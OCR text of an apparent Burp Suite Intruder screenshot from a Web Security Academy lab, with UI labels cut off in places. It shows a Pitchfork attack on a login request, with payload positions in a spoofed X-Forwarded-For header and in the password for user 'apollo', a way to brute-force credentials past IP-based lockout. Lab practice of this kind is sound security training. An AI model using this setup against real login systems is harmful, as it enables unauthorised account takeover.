 Choose an attack type
Start atta
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0af200a10457c3ae82153e86003400d4.web-security-academy.net
Update Host header to match target
Add
Clear
Auto
Refre
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: https://0af200a10457c3ae82153e86003400d4.web-security-academy.net
11 Referer: https://0af200a10457c3ae82153e86003400d4.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-For: §1§
20
21 username=apollo&password=§abc§
Search
2 highlights
Clea